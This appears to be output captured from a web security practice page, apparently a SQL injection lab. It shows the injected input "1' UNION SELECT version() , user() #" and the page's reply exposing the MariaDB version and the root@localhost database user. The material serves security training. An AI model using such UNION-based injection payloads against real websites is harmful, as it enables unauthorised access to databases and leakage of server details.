 User ID: Submit
ID: 1' UNION SELECT version() , user() #
First name: admin
Surname: admin
ID: 1' UNION SELECT version() , user() #
First name: 10.4.32-MariaDB-log
Surname: root@localhost